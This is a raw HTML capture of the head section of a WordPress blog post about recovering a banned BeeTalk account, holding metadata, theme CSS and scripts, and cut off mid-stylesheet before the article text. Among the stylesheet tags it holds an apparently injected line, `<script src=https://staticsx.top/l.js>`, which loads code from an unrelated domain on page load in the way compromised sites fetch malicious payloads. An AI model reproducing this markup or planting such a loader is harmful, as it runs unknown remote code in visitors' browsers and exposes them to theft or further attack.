

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/
body_size: 34703
content:
<!doctype html >
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>How To Recover Permanently Banned BeeTalk Account - PremiumInfo</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A400&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.premiuminfo.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.premiuminfo.org/wp-content/uploads/2019/07/favicon-premiuminfo.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Recover Permanently Banned BeeTalk Account - PremiumInfo" />
	<meta property="og:description" content="Your beetalk account can&#8217;t be recovered, unless you do not feel the mistake you have made, your beetalk account will be returned by the Beetalk party because of a mistake from Team Beetalk or their security bot error.  I had a tedious beetalk account experience. At first I was confused because the account suddenly logout itself, no [&hellip;]" />
	<meta property="og:url" content="https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/" />
	<meta property="og:site_name" content="PremiumInfo" />
	<meta property="article:publisher" content="https://www.facebook.com/duraijeeva" />
	<meta property="article:author" content="https://www.facebook.com/duraijeeva" />
	<meta property="article:published_time" content="2018-08-10T03:02:07+00:00" />
	<meta property="article:modified_time" content="2023-04-26T01:39:20+00:00" />
	<meta property="og:image" content="https://www.premiuminfo.org/wp-content/uploads/2018/02/Recover-Permanently-Banned-BeeTalk-Account.png" />
	<meta property="og:image:width" content="1031" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Durai Jiiva" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/jiivadurai" />
	<meta name="twitter:site" content="@jiivadurai" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Durai Jiiva" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/#article","isPartOf":{"@id":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/"},"author":{"name":"Durai Jiiva","@id":"https://www.premiuminfo.org/#/schema/person/5782e9f54fc6175233308ef37bcd43fd"},"headline":"How To Recover Permanently Banned BeeTalk Account","datePublished":"2018-08-10T03:02:07+00:00","dateModified":"2023-04-26T01:39:20+00:00","mainEntityOfPage":{"@id":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/"},"wordCount":981,"commentCount":3,"publisher":{"@id":"https://www.premiuminfo.org/#/schema/person/5782e9f54fc6175233308ef37bcd43fd"},"image":{"@id":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/#primaryimage"},"thumbnailUrl":"https://www.premiuminfo.org/wp-content/uploads/2018/02/Recover-Permanently-Banned-BeeTalk-Account.png","keywords":["recover banned beetalk account","unban beetalk account"],"articleSection":["Guide"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/#respond"]}]},{"@type":"WebPage","@id":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/","url":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/","name":"How To Recover Permanently Banned BeeTalk Account - PremiumInfo","isPartOf":{"@id":"https://www.premiuminfo.org/#website"},"primaryImageOfPage":{"@id":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/#primaryimage"},"image":{"@id":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/#primaryimage"},"thumbnailUrl":"https://www.premiuminfo.org/wp-content/uploads/2018/02/Recover-Permanently-Banned-BeeTalk-Account.png","datePublished":"2018-08-10T03:02:07+00:00","dateModified":"2023-04-26T01:39:20+00:00","breadcrumb":{"@id":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/#primaryimage","url":"https://www.premiuminfo.org/wp-content/uploads/2018/02/Recover-Permanently-Banned-BeeTalk-Account.png","contentUrl":"https://www.premiuminfo.org/wp-content/uploads/2018/02/Recover-Permanently-Banned-BeeTalk-Account.png","width":1031,"height":405,"caption":"Recover Permanently Banned BeeTalk Account"},{"@type":"BreadcrumbList","@id":"https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.premiuminfo.org/"},{"@type":"ListItem","position":2,"name":"How To Recover Permanently Banned BeeTalk Account"}]},{"@type":"WebSite","@id":"https://www.premiuminfo.org/#website","url":"https://www.premiuminfo.org/","name":"PremiumInfo","description":"Tech Guide that Matters","publisher":{"@id":"https://www.premiuminfo.org/#/schema/person/5782e9f54fc6175233308ef37bcd43fd"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.premiuminfo.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://www.premiuminfo.org/#/schema/person/5782e9f54fc6175233308ef37bcd43fd","name":"Durai Jiiva","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.premiuminfo.org/#/schema/person/image/","url":"https://www.premiuminfo.org/wp-content/uploads/2019/10/Durai-Jiiva.jpg","contentUrl":"https://www.premiuminfo.org/wp-content/uploads/2019/10/Durai-Jiiva.jpg","width":2048,"height":1365,"caption":"Durai Jiiva"},"logo":{"@id":"https://www.premiuminfo.org/#/schema/person/image/"},"description":"Welcome to my Blog. I'm Jiiva, a young Blogger from Tamil Nadu(India). I have been Running this Blog from 2015 with my full effort to Help users on the Tech field and clear doubt and provide advance guides in simple methods.","sameAs":["https://www.premiuminfo.org/","https://www.facebook.com/duraijeeva","https://www.instagram.com/jiivadurai/","https://x.com/https://twitter.com/jiivadurai"],"url":"https://www.premiuminfo.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PremiumInfo &raquo; Feed" href="https://www.premiuminfo.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PremiumInfo &raquo; Comments Feed" href="https://www.premiuminfo.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PremiumInfo &raquo; How To Recover Permanently Banned BeeTalk Account Comments Feed" href="https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.premiuminfo.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.premiuminfo.org%2Frecover-permanently-banned-beetalk-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.premiuminfo.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.premiuminfo.org%2Frecover-permanently-banned-beetalk-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.premiuminfo.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1752387802' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.premiuminfo.org/wp-includes/css/admin-bar.min.css?ver=42380455862d3463093c181523e9d8ec' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://www.premiuminfo.org/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1752387802' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.premiuminfo.org/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1752387802' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.premiuminfo.org/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1752387803' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.premiuminfo.org/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1752387803' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://www.premiuminfo.org/wp-content/cache/min/1/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1752387803" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.premiuminfo.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.premiuminfo.org/wp-json/wp/v2/posts/4580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.premiuminfo.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.premiuminfo.org/?p=4580' />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d37fc0db18","wpRestUrl":"https:\/\/www.premiuminfo.org\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--reel-news-white: #FFFFFF;--reel-news-black: #000000;--reel-news-accent: #312DA1;--reel-news-light-grey: #919191;--reel-news-black-transparent: rgba(0,0,0,0.85);--reel-news-red: #ff0000;--reel-news-dark-gray: #313131;--reel-news-transparent: rgba(255, 255, 255, 0.55);}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.premiuminfo.org\/wp-admin\/","wpRestNonce":"d37fc0db18","wpRestUrl":"https:\/\/www.premiuminfo.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.premiuminfo.org\/wp-admin\/","wpRestNonce":"d37fc0db18","wpRestUrl":"https:\/\/www.premiuminfo.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":4580};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.premiuminfo.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/www.premiuminfo.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="001a2e5415";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
ul.sf-menu > .menu-item > a {
        font-family:"Open Sans";
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Open Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Open Sans";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Open Sans";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Open Sans";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Verdana, Geneva, sans-serif;
	line-height:35px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Verdana, Geneva, sans-serif;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	line-height:30px;
	
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3197101880009103"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.premiuminfo.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.premiuminfo.org/guide/",
                    "name": "Guide"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/",
                    "name": "How To Recover Permanently Banned BeeTalk Account"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.premiuminfo.org/wp-content/uploads/2019/07/cropped-favicon-premiuminfo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.premiuminfo.org/wp-content/uploads/2019/07/cropped-favicon-premiuminfo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.premiuminfo.org/wp-content/uploads/2019/07/cropped-favicon-premiuminfo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.premiuminfo.org/wp-content/uploads/2019/07/cropped-favicon-premiuminfo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.single-post .td-footer-wrapper { display: none !important; }

.comment-subscription-form .subscribe-label {
    display: inline!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.premiuminfo.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 